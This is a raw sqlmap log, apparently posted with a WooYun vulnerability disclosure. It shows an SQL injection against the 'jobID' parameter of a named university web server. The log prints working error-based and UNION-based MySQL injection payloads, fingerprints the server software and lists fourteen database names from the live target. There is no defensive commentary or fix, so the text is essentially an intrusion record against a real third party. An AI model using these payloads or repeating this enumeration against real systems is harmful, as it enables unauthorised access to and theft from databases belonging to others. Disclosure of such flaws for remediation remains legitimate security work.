 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: jobID (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: jobID=1111' AND (SELECT 2697 FROM(SELECT COUNT(*),CONCAT(0x716a717a
71,(SELECT (ELT(2697=2697,1))),0x7178766271,FLOOR(RAND(0)*2))x FROM INFORMATION_
SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'Dzem'='Dzem
    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: jobID=1111' UNION ALL SELECT NULL,NULL,CONCAT(0x716a717a71,0x6b4742
454f6c70636647,0x7178766271),NULL,NULL,NULL,NULL,NULL--
---
[19:04:02] [INFO] the back-end DBMS is MySQL
web server operating system: Linux SuSE 10.2
web application technology: Apache 2.2.3
back-end DBMS: MySQL 5.0
[19:04:02] [INFO] fetching database names
[19:04:02] [INFO] heuristics detected web page charset 'ISO-8859-2'
available databases [14]:
[*] aoric
[*] deori
[*] drdd
[*] egdb
[*] egdb_bak
[*] gregdb
[*] gregdb2
[*] information_schema
[*] mysql
[*] oricdb
[*] orivdb
[*] pdeg
[*] test
[*] zcurvedb
[19:04:02] [INFO] fetched data logged to text files under
output\tubic.tju.edu.cn'
www.wooyun.org